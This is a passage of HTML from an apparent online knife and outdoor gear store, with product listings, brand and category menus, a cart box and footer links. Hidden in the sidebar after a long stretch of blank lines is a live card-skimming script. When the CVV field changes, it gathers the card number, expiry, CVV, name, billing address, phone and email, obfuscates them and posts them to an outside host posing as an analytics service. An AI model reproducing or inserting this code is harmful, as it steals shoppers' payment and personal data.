				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3992'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$42.50</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE 29%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form14518" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="14518" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=14518&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/key-ring-lights/gerber-bear-grylls-micro-torch-light-led-flashlight-31-001034-14518.html"><img src="images/products/thumb_14518_GR31-001034-BG-Micro-Torch-01.jpg" alt="Gerber Bear Grylls Micro Torch Light LED Flashlight 31-001034" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/key-ring-lights/gerber-bear-grylls-micro-torch-light-led-flashlight-31-001034-14518.html">Gerber Bear Grylls Micro Torch Light LED Flashlight 31-001034</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form14518'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$16.00</span>
						<span>$9.97</span>
						<span style="color: green !important;">SAVE 37%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form14514" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="14514" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=14514&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/survival-kits-complete/gerber-bear-grylls-scout-essentials-survival-kit-first-aid-waterproof-matches-led-flashlight-scout-knife-compass-31-001078-14514.html"><img src="images/products/thumb_14514_GR31-001078-BG-Scout-Kit-01.jpg" alt="Gerber Bear Grylls Scout Essentials Survival Kit (First Aid + Waterproof Matches + LED Flashlight + Scout Knife + Compass) 31-001078" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/survival-kits-complete/gerber-bear-grylls-scout-essentials-survival-kit-first-aid-waterproof-matches-led-flashlight-scout-knife-compass-31-001078-14514.html">Gerber Bear Grylls Scout Essentials Survival Kit (First Aid + Waterproof Matches + LED Flashlight + Scout Knife + Compass) 31-001078</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form14514'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$44.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3989" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3989" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3989&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/multi-tools/gerber-bear-grylls-ultimate-multi-tool-4-inches-closed-nylon-sheath-31-000749-3989.html"><img src="images/products/thumb_3989_GR31-000749-BG-Ultimate-MT-01.jpg" alt="Gerber Bear Grylls Ultimate Multi-Tool (4 Inches Closed) Nylon Sheath 31-000749" width="240" height="217" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/multi-tools/gerber-bear-grylls-ultimate-multi-tool-4-inches-closed-nylon-sheath-31-000749-3989.html">Gerber Bear Grylls Ultimate Multi-Tool (4 Inches Closed) Nylon Sheath 31-000749</a></p>
			
			
			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=3989';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$75.00</span>
						<span>$49.97</span>
						<span style="color: green !important;">SAVE 33%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form14512" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="14512" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 91px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=14512&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/saws/gerber-bear-grylls-sliding-saw-retractable-7.5-inch-sk5-carbon-steel-cross-cut-blade-rubberized-handle-31-001058-14512.html"><img src="images/products/thumb_14512_GR31-001058-BG-Sliding-Saw-01.jpg" alt="Gerber Bear Grylls Sliding Saw (Retractable 7.5 Inch SK5 Carbon Steel Cross-Cut Blade) Rubberized Handle 31-001058" width="240" height="233" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/saws/gerber-bear-grylls-sliding-saw-retractable-7.5-inch-sk5-carbon-steel-cross-cut-blade-rubberized-handle-31-001058-14512.html">Gerber Bear Grylls Sliding Saw (Retractable 7.5 Inch SK5 Carbon Steel Cross-Cut Blade) Rubberized Handle 31-001058</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form14512'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$39.95</span>
						<span>$21.97</span>
						<span style="color: green !important;">SAVE 45%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form14519" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="14519" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 76px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=14519&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/headlamps/gerber-bear-grylls-hands-free-torch-light-led-headlamp-flashlight-25-max-lumens-31-001028-14519.html"><img src="images/products/thumb_14519_GR31-001028-BG-Hands-Free-Torch-01.jpg" alt="Gerber Bear Grylls Hands-Free Torch Light LED Headlamp Flashlight (25 Max Lumens) 31-001028" width="240" height="204" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/headlamps/gerber-bear-grylls-hands-free-torch-light-led-headlamp-flashlight-25-max-lumens-31-001028-14519.html">Gerber Bear Grylls Hands-Free Torch Light LED Headlamp Flashlight (25 Max Lumens) 31-001028</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form14519'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$34.38</span>
						<span>$19.97</span>
						<span style="color: green !important;">SAVE 41%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>Osograndeknives has excellent, fast, and friendly knowledgeable customer service. I'm so happy with their info and products. Top notch business. Thank you again. <br>--Robert B. - Blountsville, AL
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="active" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/fixed-blade-rescue-knives/ontario-model-4-strap-cutter-rescue-tool-499-nsn-4240-01-570-0319-coyote-brown-aluminum-handle-forest-green-nylon-pouch-1431-2797.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_2797_ON1433-01.jpg&w=150" alt="Ontario Model 4 Strap Cutter Rescue Tool #499 (NSN: 4240-01-570-0319) Coyote Brown Aluminum Handle + Forest Green Nylon Pouch 1431" title="Ontario Model 4 Strap Cutter Rescue Tool #499 (NSN: 4240-01-570-0319) Coyote Brown Aluminum Handle + Forest Green Nylon Pouch 1431" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/fixed-blade-rescue-knives/ontario-model-4-strap-cutter-rescue-tool-499-nsn-4240-01-570-0319-coyote-brown-aluminum-handle-forest-green-nylon-pouch-1431-2797.html">Ontario Model 4 Strap Cutter Rescue Tool #499 (NSN: 4240-01-570-0319) Coyote Brown Aluminum Handle + Forest Green Nylon Pouch 1431</a><br> <span class="price-old">$39.97</span> <span class="price-new">$36.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
